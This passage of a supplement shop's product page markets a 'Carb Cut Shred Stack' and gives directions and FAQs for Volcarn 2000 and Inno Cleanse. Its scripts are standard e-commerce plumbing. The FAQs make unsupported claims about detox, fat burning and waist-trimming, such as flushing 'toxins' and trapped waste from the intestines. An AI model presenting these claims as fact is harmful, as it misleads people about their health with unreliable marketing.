			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="650" height="328" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-vol-1.webp" class="vc_single_image-img attachment-full" alt="" title="facts-vol-1" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-vol-1.webp 650w, https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-vol-1-400x202.webp 400w, https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-vol-1-430x217.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-vol-1-150x76.webp 150w" sizes="auto, (max-width: 650px) 100vw, 650px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p><strong>Directions: </strong>Take 1 serving 30 minutes before your workout. One capful amounts to approximately 2 servings. You can work your way up to 3 servings max per day.</p>

		</div>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h1 style="text-align: left;">FAQ</h1>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p><strong>Will I burn more fat while taking Volcarn 2000? </strong></p>
<p>Taking Volcarn is extremely beneficial for burning more fat and improving natural energy levels. We highly recommend stacking it with Inno Shred for maximum results. Inno Shred will synergistically help boost your metabolism and help you burn more fat while Volcarn uses stubborn fat stores for energy.*</p>
<p><strong>Volcarn makes me hot and sweat easier. Is this normal?</strong></p>
<p>Absolutely! Volcarn increases ATP and is a powerful thermogenic, meaning it will ignite your metabolism and cause you to feel a warm sensation. This effect usually lasts 2-3 hours.*</p>
<p><strong>Does it matter when I take Volcarn?</strong></p>
<p>It does, but timing is not nearly as important as taking it consistently. Ideally, you want to take a dose 20 minutes before you workout. This will ensure that your ATP stores are at peak capacity, which will help maximize your physical and mental performance in and out of the gym.*</p>

		</div>
	</div>
</div></div></div></div>					</div>

					</div>
		</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1683088509733 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-6451e458cec33"><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light wd-rs-644f721ebe7f5"><div class="vc_column-inner vc_custom_1682928182615"><div class="wpb_wrapper">
		<div id="wd-6451e481647da" class="wd-tabs wd-wpb wd-rs-6451e481647da tabs-design-alt vc_custom_1683088523155">
			<div class="wd-tabs-header text-center">
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper color-scheme-light">
					<ul class="wd-nav wd-nav-tabs wd-icon-pos-right wd-style-default font-primary wd-fontsize-s wd-font-weight-600">
													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										OVERVIEW									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										FAQ									</span>
								</a>
							</li>

						
					</ul>
				</div>
			</div>

			<div class="wd-tab-content-wrapper">
				
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h1>INNO CLEANSE</h1>
<h2>Digestive Aid</h2>
<p>Inno Cleanse helps flush out all of the toxins that accumulate in your gut and intestines.</p>
<p>You will feel this potent formula work within 24-48 hours and can expect to eliminate waste, trim down your waist size and look and feel better!*</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="700" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow.webp" class="vc_single_image-img attachment-full" alt="" title="Inno_Cleanse_Shadow" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow.webp 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow-430x430.webp 430w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="261" height="396" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-03-100950.png" class="vc_single_image-img attachment-full" alt="" title="Screenshot 2023-05-03 100950" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-03-100950.png 261w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-03-100950-198x300.png 198w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-03-100950-150x228.png 150w" sizes="auto, (max-width: 261px) 100vw, 261px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="700" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow-1.webp" class="vc_single_image-img attachment-full" alt="" title="Inno_Cleanse_Shadow" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow-1.webp 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow-1-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow-1-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_Shadow-1-430x430.webp 430w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1075" height="924" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1.webp" class="vc_single_image-img attachment-full" alt="" title="Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04 (1)" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1.webp 1075w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1-349x300.webp 349w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1-931x800.webp 931w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1-768x660.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1-860x739.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1-430x370.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1-700x602.webp 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Inno_Cleanse_SFP-01_d57a7268-67ed-4a6b-aaac-57d4a61d4b04-1-150x129.webp 150w" sizes="auto, (max-width: 1075px) 100vw, 1075px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p><strong>Directions: </strong>As a dietary supplement, take 1-2 capsules a day with or without food. Use for up 15 - 30 days at a time or as needed. Do not exceed 3 capsules per day.</p>

		</div>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h1>FAQ</h1>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p><strong>Is Inno Cleanse Safe?</strong></p>
<p>Inno Cleanse uses nature-based ingredients to safely cleanse the body from the inside out. You can expect your excretions to be much larger and bulkier than normal. Inno Cleanse is considered a natural laxative, without the watery or diarrhea effects.*</p>
<p><strong>Will Inno Cleanse give me diarrhea?</strong></p>
<p>Inno Cleanse should not give you diarrhea. It usually gives customers more frequent bowel movements that are bulkier than usual. This is your body excreting built up waste trapped inside your intestines.*</p>
<p><strong>Is it true that Inno Cleanse can trim my waistline?</strong></p>
<p>Absolutely! Most of our customers see an almost immediate flattening of the stomach due to excreting built up waste and decreasing bloating and water retention.</p>

		</div>
	</div>
</div></div></div></div>					</div>

					</div>
		</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1673931550881 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-63c62b1166564"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1490276808780"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1440" height="1440" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2.webp" class="vc_single_image-img attachment-full" alt="" title="thermo-carbcut_2" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2.webp 1440w, https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/thermo-carbcut_2-700x700.webp 700w" sizes="auto, (max-width: 1440px) 100vw, 1440px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1683008769771" >
		<div class="wpb_wrapper">
			<h2 style="text-align: left;">HELP REDUCE ABSORPTION<span class="deskblock">OF CARBS, OPTIMIZE ENERGY</span>LEVELS AND MAXIMIZE<span class="deskblock">PERFORMANCE WITH THE</span>CARB SHRED STACK*</h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</section>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;CARB CUT SHRED STACK&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/carb-cut-shred-stack/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://gloryhomefinds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells"></div>

</div><!-- #product-7775 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1675768655264{padding-top: 20px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1675768655264 wd-rs-63e2333febcd1"><div class="wpb_column vc_column_container vc_col-sm-2 wd-rs-63e1eb9479f97"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 wd-rs-63e1eba494281"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			 <style>
        .f-link ul {
            list-style-type: none;
            margin: 0;
            padding: 0;
            overflow: hidden;
border-bottom: 1px solid #4e4d4d;
    padding-bottom: 15px;
            
        }

        .f-link ul li {
            float: left;
            border-right: 1px solid #bbb;
width:190px;
        }

        .f-link ul li:last-child {
            border-right: none;
        }

        .f-link ul li a {
            display: block;
            color: white;
            text-align: center;
            padding: 0px 16px;
            text-decoration: none;
        }

        .f-link ul li a:hover:not(.active) {
            
        }

        .f-link ul li .active {
           
        }
    </style>
<div class="f-link">
    <ul>
        <li><a href="/privacy-policy">Privacy Policy</a></li>
        <li><a href="/refund-policy">Refund Policy</a></li>
        <li><a href="/shipping-policy">Shipping Policy </a></li>
        <li><a href="/terms-conditions">Terms of Service</a></li>
    </ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 wd-rs-63e1eb9dc3fcf"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid wd-rs-63e23236db966"><div class="wpb_column vc_column_container vc_col-sm-2 wd-rs-63e1eb9479f97"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 wd-rs-63e1eba494281"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong> London Lavender Inc.</strong><br />
<strong>Address:</strong> 1213 W. Morehead St. Ste 500 Unit 41 Charlotte, NC 28208</p>
<p style="text-align: center;"><strong>Phone:</strong> (323) 285-9522</p>
<p style="text-align: center;"><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8dece9e0e4e3cde1e2e3e9e2e3e1ecfbe8e3e9e8ffa3eee2e0">[email&#160;protected]</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 wd-rs-63e1eb9dc3fcf"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small> <i class="fa fa-copyright"></i>  2023  <a href="https://gloryhomefinds.com"><strong>GLORY HOME FINDS</strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://gloryhomefinds.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-primary-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7203 item-level-0" ><a href="https://gloryhomefinds.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://gloryhomefinds.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right">
    <div class="wd-heading widget-heading">
        <span class="title widget-title">Shopping cart</span>
        <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
            <a href="#" rel="nofollow">close</a>
        </div>
    </div>
    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>

<div class="wd-sticky-btn">
    <div
        class="wd-sticky-btn-container container">
        <div class="wd-sticky-btn-content">
            <div
                class="wd-sticky-btn-thumbnail">
                <img width="430" height="491" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1-430x491.jpg 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1-263x300.jpg 263w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1-150x171.jpg 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />            </div>
            <div class="wd-sticky-btn-info">
                <h4 class="wd-entities-title">CARB CUT SHRED STACK</h4>
                            </div>

        </div>
        <div class="wd-sticky-btn-cart">
            <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>17.95</span></span>
                        
	
	<form class="cart" action="https://gloryhomefinds.com/product/carb-cut-shred-stack/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_694524abe949f">CARB CUT SHRED STACK quantity</label>
		<input
			type="number"
			id="quantity_694524abe949f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="7775" class="single_add_to_cart_button button alt">Buy Now</button>

			</form>

	
            
                    </div>


    </div>


</div>
<style>
@media (max-width: 767px) {
    .sticky-inner-wrapper {
        position: sticky;
        bottom: 0;
        transform: translate3d(0, 0, 0);
        background: #dcfaaf;
        text-align: center;
        height: 39px;
        padding: 8px 0;
        font-size: 14px;

    }
}
</style>
<div class="sticky-inner-wrapper">30 Days Money Back Guarantee </div>

			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://gloryhomefinds.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gloryhomefinds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function($){		function load_poynt_credit_card_payment_form_handler() {
			window.wc_poynt_credit_card_payment_form_handler = new WC_Poynt_Payment_Form_Handler( {"plugin_id":"poynt","id":"poynt_credit_card","id_dasherized":"poynt-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["amex","dinersclub","discover","jcb","mastercard","unionpay","visa"],"appId":"urn:aid:7ac01fe6-d5b9-4f21-b473-e9a1f0bc05db","businessId":"b6758428-9cb0-4338-b222-762597671dea","customerName":{"firstName":"","lastName":""},"customerAddress":{"line1":"","postcode":""},"isLoggingEnabled":false,"mountOptions":{"locale":"en-US","inlineErrors":false,"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"},"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"14px"}}}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Poynt_Payment_Form_Handler ) {
				load_poynt_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_poynt_payment_form_handler_loaded', load_poynt_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Poynt_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://gloryhomefinds.com/wp-admin/admin-ajax.php', {
			action:   'wc_poynt_credit_card_payment_form_log_script_event',
			security: 'ffd5dc5db2',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/798a527345311e17271faac18/0fc649f3fbf1e9124a8c4c403.js");</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://gloryhomefinds.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://gloryhomefinds.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
					<span
    class="wd-cart-number wd-tools-count">0    <span>items</span></span>
				</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://gloryhomefinds.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gloryhomefinds.com"}},{"@type":"ListItem","position":2,"item":{"name":"Health Care","@id":"https:\/\/gloryhomefinds.com\/product-category\/health-care\/"}},{"@type":"ListItem","position":3,"item":{"name":"CARB CUT SHRED STACK","@id":"https:\/\/gloryhomefinds.com\/product\/carb-cut-shred-stack\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gloryhomefinds.com\/product\/carb-cut-shred-stack\/#product","name":"CARB CUT SHRED STACK","url":"https:\/\/gloryhomefinds.com\/product\/carb-cut-shred-stack\/","description":"Carb Cut Complete - Inno Shred - Night Shred - Inno Cleanse - Volcarn 2000\r\n&amp;nbsp;","image":"https:\/\/gloryhomefinds.com\/wp-content\/uploads\/2023\/05\/ww1.jpg","sku":7775,"offers":[{"@type":"Offer","price":"17.95","priceValidUntil":"2026-12-31","priceSpecification":{"price":"17.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gloryhomefinds.com\/product\/carb-cut-shred-stack\/","seller":{"@type":"Organization","name":"Glory Home Finds","url":"https:\/\/gloryhomefinds.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
